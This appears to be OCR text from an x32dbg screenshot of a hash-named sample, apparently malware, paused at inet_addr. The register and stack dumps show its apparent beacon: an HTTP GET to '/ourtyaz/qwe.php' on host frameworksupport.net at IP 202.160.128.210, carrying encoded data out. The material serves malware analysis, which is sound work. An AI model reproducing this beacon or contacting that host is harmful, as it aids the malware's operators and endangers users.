 0b2a794bac4bf650b6ba537137504162520b67266449be979679afbb14e8e5c0.com - PID: 6456 - 模块: ws2_32.dll - 线程: 主线程 6416 - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) May 8 2021 (TitanEngine)
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪 PE Viewer Strings
754057DD CC int3
754057DE CC int3
754057DF CC int3
754057E0 <ws2_32.inet 8BFF mov edi,edi inet_addr
754057E2 55 push ebp
754057E3 8BEC mov ebp,esp
754057E5 6A FE push FFFFFFFE
754057E7 68 20344475 push ws2_32.75443420
754057EC 68 807B4175 push ws2_32.75417B80
754057F1 64:A1 00000000 mov eax,dword ptr fs:[0]
754057F7 50 push eax
754057F8 83EC 0C sub esp,C
754057FB 53 push ebx
754057FC 56 push esi esi:"GET /ourtyaz/qwe.php?TIe=4fc5fce9.8958.5%3a68.b76%3a.df147%3aee9526*EFTLUPQ.V%3aOIKG8*22ACme%3
754057FD 57 push edi
754057FE A1 30804475 mov eax,dword ptr ds:[75448030]
75405803 3145 F8 xor dword ptr ss:[ebp-8],eax
75405806 33C5 xor eax,ebp
75405808 50 push eax
75405809 8D45 F0 lea eax,dword ptr ss:[ebp-10]
7540580C 64:A3 00000000 mov dword ptr fs:[0],eax
75405812 8965 E8 mov dword ptr ss:[ebp-18],esp [ebp-18]:"FGxd"
75405815 A1 4C804475 mov eax,dword ptr ds:[7544804C]
7540581A 85C0 test eax,eax
7540581C 0F85 EF390100 jne ws2_32.75419211
75405822 C745 FC 000000 mov dword ptr ss:[ebp-4],0
75405829 8B4D 08 mov ecx,dword ptr ss:[ebp+8] [ebp+8]:"202.160.128.210"
7540582C 8A01 mov al,byte ptr ds:[ecx] ecx:"202.160.128.210"
7540582E 84C0 test al,al
75405830 74 08 je ws2_32.7540583A
EIP 75405832 3C 20 cmp al,20 20:' '
75405834 0F84 FF390100 je ws2_32.75419239
7540583A 8D45 E4 lea eax,dword ptr ss:[ebp-1C]
7540583D 50 push eax
7540583E 8D45 08 lea eax,dword ptr ss:[ebp+8] [ebp+8]:"202.160.128.210"
75405841 50 push eax
75405842 6A 00 push 0
75405844 51 push ecx ecx:"202.160.128.210"
75405845 FF15 7C934475 call dword ptr ds:[<&RtlIpv4StringToAdd
7540584B 85C0 test eax,eax
7540584D 0F88 493A0100 js ws2_32.7541929C
75405853 8B45 08 mov eax,dword ptr ss:[ebp+8] [ebp+8]:"202.160.128.210"
75405856 8A00 mov al,byte ptr ds:[eax]
75405858 84C0 test al,al
7540585A 0F85 F1390100 jne ws2_32.75419251
75405860 C745 FC FEFFFF mov dword ptr ss:[ebp-4],FFFFFFFE
75405867 8B45 E4 mov eax,dword ptr ss:[ebp-1C]
7540586A 8B4D F0 mov ecx,dword ptr ss:[ebp-10]
7540586D 64:890D 000000 mov dword ptr fs:[0],ecx ecx:"202.160.128.210"
隐藏FPU
EAX 00000032 '2'
EBX FFFFFFFF
ECX 013785AC "202.160.128.210"
EDX 000000D2 'Ò'
EBP 010FB874
ESP 010FB848 "FGxd"
ESI 010FE500 "GET /ourtyaz/qwe.php?TIe=4fc5fce9.8958.5
EDI 75406400 <ws2_32.WSACleanup>
EIP 75405832 ws2_32.75405832
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 3FFF8000000000000000 x87r4 空 1.000000000000000000
ST(5) 40038800000000000000 x87r5 空 17.00000000000000000
ST(6) 40028000000000000000 x87r6 空 8.000000000000000000
ST(7) 00000000000000000000 x87r7 空 0.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
默认 (stdcall) 5 解锁
1: [esp+4] 75406400 <ws2_32.WSACleanup>
2: [esp+8] 010FE500 "GET /ourtyaz/qwe.php?TIe=4fc5fce9.8958.5
3: [esp+C] FFFFFFFF
4: [esp+10] 010FB7F8
5: [esp+14] 010FB848 "FGxd"
esi=010FE500 "GET /ourtyaz/qwe.php?TIe=4fc5fce9.8958.5%3a68.b76%3a.df147%3aee9526*EFTLUPQ.V%3aOIKG8*22ACme%3b%217%2f3%2f%3a311%21 HTTP/1.1\r\nHost: frameworksupport.net\r\nConnection: close\r\n\r\n"
.text:754057FC ws2_32.dll:$57FC #4BFC
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
76EE1000 16 00 18 00 28 7C EE 76 14 00 16 00 78 74 EE 76 ....(|îv....xtîv
76EE1010 00 00 02 00 FC 5D EE 76 0E 00 10 00 00 7E EE 76 ....ü]îv.....~îv
76EE1020 0C 00 0E 00 F0 7D EE 76 08 00 0A 00 D8 73 EE 76 ....ð}îv....Øsîv
76EE1030 06 00 08 00 D0 7D EE 76 06 00 08 00 E0 7D EE 76 ....Ð}îv....à}îv
76EE1040 06 00 08 00 D8 7D EE 76 06 00 08 00 E8 7D EE 76 ....Ø}îv....è}îv
76EE1050 1C 00 1E 00 D4 74 EE 76 6B 4C 73 45 00 00 00 01 ....ÔtîvkLsE....
76EE1060 00 39 00 77 00 00 00 00 60 17 EE 76 70 D8 F4 76 .9.w....`.îvpØôv
76EE1070 20 00 22 00 78 80 EE 76 84 00 86 00 F0 7F EE 76  .".x.îv....ð.îv
76EE1080 70 6B F1 76 E0 45 FE 76 20 B4 F0 76 20 44 FE 76 pkñvàEþv ´ðv Dþv
76EE1090 70 1F F1 76 00 69 F1 76 A0 44 FE 76 60 45 FE 76 p.ñv.iñv Dþv`Eþv
76EE10A0 E0 56 F1 76 E0 45 FE 76 00 25 F1 76 00 69 F1 76 àVñvàEþv.%ñv.iñv
76EE10B0 F0 44 FE 76 60 45 FE 76 A0 CE F4 76 E0 45 FE 76 ðDþv`Eþv ÎôvàEþv
76EE10C0 00 00 00 00 57 14 01 E2 46 15 C5 43 A5 FE 00 8D ....W..âF.ÅC¥þ..
76EE10D0 EE E3 D3 F0 06 00 00 00 5C 74 EE 76 01 00 00 00 îãÓð....\tîv....
76EE10E0 9A 8B 13 35 96 5D BD 4F 8E 2D A2 44 02 25 F9 3A ...5.]½O.-¢D.%ù:
76EE10F0 06 00 01 00 40 74 EE 76 02 00 00 00 E3 28 2F 4A ....@tîv....ã(/J
76EE1100 B9 53 41 44 BA 9C D6 9D 4A 4A 6E 38 06 00 02 00 ¹SADº.Ö.JJn8....
76EE1110 24 74 EE 76 03 00 00 00 76 6C 67 1F E1 80 39 42 $tîv....vlg.á.9B
76EE1120 95 BB 83 D0 F6 D0 DA 78 06 00 03 00 08 74 EE 76 .».ÐöÐÚx.....tîv
76EE1130 04 00 00 00 12 7A 0F 8E B3 BF E8 4F B9 A5 48 FD .....z..³¿èO¹¥Hý
010FB84 6478474
010FB84 7540640 ws2_32.75406400
010FB85 010FE50 "GET /ourtyaz/qwe.php?TIe=4fc5fce9.8958.5%3a68.b76%3a.df147%3aee9526*EFTLUPQ.V%3aOIKG8*22ACme%3b%217%2f3%2f%3a311%21 HTTP/1.1\r\nHost: framewo
010FB85 FFFFFFF
010FB85 010FB7F
010FB85 010FB84 "FGxd"
010FB86 010FC8F
010FB86 010FC8F
010FB86 75417B8 ws2_32.75417B80
010FB86 1033CB1
010FB87 0000000
010FB87 010FC90
010FB87 006829 返回到 0b2a794bac4bf650b6ba537137504162520b67266449be979679afbb14e8e5c0.00682930 自 ???
010FB87 013785 "202.160.128.210"
010FB88 6D18BE msvcr90.6D18BEB0
010FB88 000000
010FB88 000000
010FB88 000000
010FB89 000000
010FB89 000000
010FB89 000000
010FB89 000000
010FB8 000000
010FB8 000000
激活 Windows
转到"设置"以激活 Windows。
命令: 命令使用逗号分隔（像汇编语言）: mov eax, ebx 默认
已暂停 INT3 断点于 <ws2_32.inet_addr> (754057E0)! 已调试时间: 0:02:37:41
英 16:53
2021/5/23 1